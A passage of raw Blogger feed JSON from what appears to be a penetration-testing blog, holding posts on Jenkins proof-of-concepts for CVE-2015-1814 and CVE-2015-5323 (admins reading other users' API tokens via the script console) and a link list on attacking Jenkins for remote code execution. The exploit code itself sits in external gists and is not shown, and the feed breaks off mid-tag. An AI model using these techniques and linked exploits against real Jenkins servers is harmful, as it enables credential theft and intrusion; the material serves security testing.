inherit; font-size: small;\"\u003EAffected Versions\u003Cspan style=\"font-stretch: normal; font-weight: 500; line-height: 1; padding: 0.4em 1em 0.4em 0.375em;\"\u003E\u003Ca aria-label=\"Anchor\" class=\"anchorjs-link \" data-anchorjs-icon=\"\" href=\"https:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#affected-versions\" style=\"background-color: transparent; box-sizing: border-box; color: #006699; font-stretch: normal; line-height: 1; opacity: 0; padding: 0.4em 1em 0.4em 0.375em;\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"sectionbody\" style=\"box-sizing: border-box;\"\u003E\n\u003Cdiv class=\"ulist\" style=\"box-sizing: border-box;\"\u003E\n\u003Cul style=\"box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px;\"\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cdiv style=\"box-sizing: border-box; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll Jenkins releases \u0026lt;= 1.605\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cdiv style=\"box-sizing: border-box; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll LTS releases \u0026lt;= 1.596.1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EPoC\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ETested against Jenkins 1.605\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/fad7c95492224e609ddc47fb08ac8438.js\"\u003E\u003C\/script\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s1600\/Screen+Shot+2019-02-27+at+7.46.30+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s640\/Screen+Shot+2019-02-27+at+7.46.30+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBurp output\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK59TUij35SeTm9EBELz8JyqdosmybjHZdqfbeGNJfLTwWvC1MmbzhZcwKu-EZU0tO0ONY_zSmWnmZQm3hauWx10S3sX5Sv0-oiDpggjFfg8TEfp40ySv8-2Bc9OR0Xga_T8esYD6f7Fs\/s1600\/Screen+Shot+2019-02-27+at+7.47.37+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK59TUij35SeTm9EBELz8JyqdosmybjHZdqfbeGNJfLTwWvC1MmbzhZcwKu-EZU0tO0ONY_zSmWnmZQm3hauWx10S3sX5Sv0-oiDpggjFfg8TEfp40ySv8-2Bc9OR0Xga_T8esYD6f7Fs\/s640\/Screen+Shot+2019-02-27+at+7.47.37+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EValidate new token works\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"sect1\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: lato, Roboto, \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7625918072954327772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7625918072954327772","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html","title":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s72-c\/Screen+Shot+2019-02-27+at+7.46.30+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1012991845338227037"},"published":{"$t":"2019-02-27T19:14:00.001-05:00"},"updated":{"$t":"2019-02-27T19:58:55.383-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EAPI tokens of other users available to admins\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESECURITY-200 \/ CVE-2015-5323\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAPI tokens of other users were exposed to admins by default. On instances that don’t implicitly grant RunScripts permission to admins, this allowed admins to run scripts with another user’s credentials.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAffected versions\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll Jenkins main line releases up to and including 1.637\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll Jenkins LTS releases up to and including 1.625.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPoC\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/1f316c01eaa7707c3cc6497ef04857a8.js\"\u003E\u003C\/script\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\nTested against Jenkins 1.6.37\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EFrom the script console:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"sect2\" style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: left; text-indent: 0px;\"\u003E\n\u003Cdiv class=\"paragraph\" style=\"box-sizing: border-box;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #212529; font-style: normal; letter-spacing: normal; margin-left: auto; margin-right: auto; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s1600\/Screen+Shot+2019-02-27+at+6.59.18+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"898\" data-original-width=\"1600\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s640\/Screen+Shot+2019-02-27+at+6.59.18+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003Erun some groovy code to get the token of another user\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"color: #212529; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #212529; font-style: normal; letter-spacing: normal; margin-left: auto; margin-right: auto; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9GFHa0FthKQrsDT9JsR-YGnAg_F4YoC6OmFzG681gGnAlNoRXHFNBXAEel2E7X1sVjTmUvVV8n0wqiMQy2WVAPMFGBA3gDNQoa0pHtPSUx45VBpoSu0sUCMLmFWgfs4d6w-apomhoCI\/s1600\/Screen+Shot+2019-02-27+at+6.59.33+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"317\" data-original-width=\"1600\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9GFHa0FthKQrsDT9JsR-YGnAg_F4YoC6OmFzG681gGnAlNoRXHFNBXAEel2E7X1sVjTmUvVV8n0wqiMQy2WVAPMFGBA3gDNQoa0pHtPSUx45VBpoSu0sUCMLmFWgfs4d6w-apomhoCI\/s640\/Screen+Shot+2019-02-27+at+6.59.33+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003Ewrong token\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"color: #212529; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #212529; font-style: normal; letter-spacing: normal; margin-left: auto; margin-right: auto; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJ0PVmNV0U7SX6vErqrEwsAzxb5pNk4AyHtwXXapli4y0y50Y20YZ21H4r1VfDODeA_WDJksSlxMf3J-p2TOCod7ZXy8zeXjionfuBtU800LgUfaw08Gry2agDfU0-QE55Dwvhbt392U\/s1600\/Screen+Shot+2019-02-27+at+6.59.48+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"1600\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJ0PVmNV0U7SX6vErqrEwsAzxb5pNk4AyHtwXXapli4y0y50Y20YZ21H4r1VfDODeA_WDJksSlxMf3J-p2TOCod7ZXy8zeXjionfuBtU800LgUfaw08Gry2agDfU0-QE55Dwvhbt392U\/s640\/Screen+Shot+2019-02-27+at+6.59.48+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003Ecorrect token\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f2f2f2; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1012991845338227037\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1012991845338227037","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html","title":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s72-c\/Screen+Shot+2019-02-27+at+6.59.18+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7662540982988985472"},"published":{"$t":"2019-02-27T16:46:00.002-05:00"},"updated":{"$t":"2019-03-05T14:02:39.149-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins Master Post"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;\"\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EA collection of posts on attacking Jenkins\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"http:\/\/www.labofapenetrationtester.com\/2014\/08\/script-execution-and-privilege-esc-jenkins.html\" target=\"_blank\"\u003Ehttp:\/\/www.labofapenetrationtester.com\/2014\/08\/script-execution-and-privilege-esc-jenkins.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EManipulating build steps to get RCE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/medium.com\/@uranium238\/shodan-jenkins-to-get-rces-on-servers-6b6ec7c960e2\" target=\"_blank\"\u003Ehttps:\/\/medium.com\/@uranium238\/shodan-jenkins-to-get-rces-on-servers-6b6ec7c960e2\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EUsing the terminal plugin to get RCE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/sharadchhetri.com\/2018\/12\/02\/managing-jenkins-plugins\/\" target=\"_blank\"\u003Ehttps:\/\/sharadchhetri.com\/2018\/12\/02\/managing-jenkins-plugins\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EGetting started with Jenkins Plugins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EVulns in\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPipeline: Declarative Plugin up to and including 1.3.4\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPipeline: Groovy Plugin up to and including 2.61\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EScript Security Plugin up to and including 1.49\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EBlog post says: This issue has been fixed in Jenkins version 2.121.1 LTS (2.132 weekly).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2019-1003000 (https:\/\/jenkins.io\/security\/advisory\/2019-01-08\/#SECURITY-1266)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/Coalfire-Research\/java-deserialization-exploits\/tree\/master\/Jenkins\" target=\"_blank\"\u003Ehttps:\/\/github.com\/Coalfire-Research\/java-deserialization-exploits\/tree\/master\/Jenkins\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.contrastsecurity.com\/security-influencers\/serialization-must-die-act-2-xstream\" target=\"_blank\"\u003Ehttps:\/\/www.contrastsecurity.com\/security-influencers\/serialization-must-die-act-2-xstream\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2015-8103 \u0026amp; CVE-2016-0792\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/nixawk\/labs\/tree\/master\/CVE-2017-1000353\" target=\"_blank\"\u003Ehttps:\/\/github.com\/nixawk\/labs\/tree\/master\/CVE-2017-1000353\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/vulhub\/vulhub\/tree\/master\/jenkins\/CVE-2017-1000353\" target=\"_blank\"\u003Ehttps:\/\/github.com\/vulhub\/vulhub\/tree\/master\/jenkins\/CVE-2017-1000353\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.twistlock.com\/2017\/06\/18\/jenkins-java-deserialization\/\" 